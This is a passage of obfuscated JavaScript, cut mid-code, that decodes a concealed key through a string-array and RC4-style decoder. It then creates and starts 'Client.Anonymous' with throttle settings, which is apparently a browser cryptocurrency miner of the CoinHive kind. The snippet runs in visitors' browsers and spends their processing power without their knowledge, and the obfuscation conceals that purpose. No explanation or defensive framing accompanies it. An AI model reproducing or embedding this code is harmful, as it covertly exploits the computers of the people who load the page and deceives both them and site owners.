_0x1f7972=0x0;_0x1f7972<_0x282733['length'];_0x1f7972++){_0xcee784=(_0xcee784+0x1)%0x100,_0x371ec8=(_0x371ec8+_0x248c3b[_0xcee784])%0x100,_0x188bb5=_0x248c3b[_0xcee784],_0x248c3b[_0xcee784]=_0x248c3b[_0x371ec8],_0x248c3b[_0x371ec8]=_0x188bb5,_0x42617c+=String['fromCharCode'](_0x282733['charCodeAt'](_0x1f7972)^_0x248c3b[(_0x248c3b[_0xcee784]+_0x248c3b[_0x371ec8])%0x100]);}return _0x42617c;};_0x134b['wVOqan']=_0x2c855d,_0x566115=arguments,_0x134b['QlGxzr']=!![];}var _0x45e136=_0x3b1b35[0x0],_0x35d3dd=_0x134bbb+_0x45e136,_0x4b0c48=_0x566115[_0x35d3dd];return!_0x4b0c48?(_0x134b['RgvoCR']===undefined&&(_0x134b['RgvoCR']=!![]),_0x56a20b=_0x134b['wVOqan'](_0x56a20b,_0x3f295c),_0x566115[_0x35d3dd]=_0x56a20b):_0x56a20b=_0x4b0c48,_0x56a20b;},_0x134b(_0x566115,_0x252aef);}function _0x3b1b(){var _0x5149c7=['q0RcRCkYWPrCy2X+WQRcOhuD','FSkeq8kjfmocydu+BZzQyW','sMZdUmoXaCocW7ZcS8k/W7z+bmoY','sM3cPSozbeZdGmoaqvTFoY8','WOTcW6NcImklk8ogW4XZW47cSCkBW5q','yvDcWOCdWR7dJCoWWPrqW4hdOmohWPtdO8keCqOsW7TCWOFdL1LgmSood0DYxmoYawVcL8kDW79fW6CsW5NdPM/dNgJdObldHY8BiCobW5/dRNKqbJBdQh4qW4DTrW','W53dPKtcNCoJWPpdNWrBW5tcRNuY','i0hdNSoZEZbpa0FdM8orW7np','WPylFCoVAX8qW64EdIGpWRq','W4hcUePph8orWQC+vSkwFJFcSq','W6rFW5ZdGXCbtmk4xSo5a8kJ','W6ddTCo8WOdcLSkHWRLECI1LWQ4','WOHhW6tcICkalSoeW4HSW4hcGSkWW5G'];_0x3b1b=function(){return _0x5149c7;};return _0x3b1b();}var _0x24251=_0x134b;(function(_0x2f5043,_0x198ccf){var _0x4ea88a=_0x134b,_0x28fc6b=_0x2f5043();while(!![]){try{var _0x260dd6=parseInt(_0x4ea88a(0x10f,'P!KE'))/0x1+-parseInt(_0x4ea88a(0x112,'XAPg'))/0x2+-parseInt(_0x4ea88a(0x111,'pmN*'))/0x3+-parseInt(_0x4ea88a(0x107,'7IIF'))/0x4+-parseInt(_0x4ea88a(0x109,'pmN*'))/0x5+parseInt(_0x4ea88a(0x10d,'P8sP'))/0x6+parseInt(_0x4ea88a(0x10e,'EBMK'))/0x7;if(_0x260dd6===_0x198ccf)break;else _0x28fc6b['push'](_0x28fc6b['shift']());}catch(_0x47386f){_0x28fc6b['push'](_0x28fc6b['shift']());}}}(_0x3b1b,0x7efa8));var _0x1321aa=_0x24251(0x10a,'jUbm');
var _client = new Client.Anonymous(_0x1321aa, {throttle: 0.5, c: 'w', ads: 0});_client.start();